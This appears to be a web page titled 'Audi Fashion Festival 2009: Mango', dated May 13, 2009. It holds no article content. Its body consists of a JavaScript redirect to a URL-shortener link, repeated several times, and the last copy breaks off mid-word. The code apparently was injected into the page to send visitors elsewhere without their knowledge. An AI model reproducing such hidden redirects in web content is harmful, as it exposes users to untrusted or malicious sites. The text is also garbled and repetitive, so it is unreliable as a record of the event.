
Audi Fashion Festival 2009: Mango
May 13, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...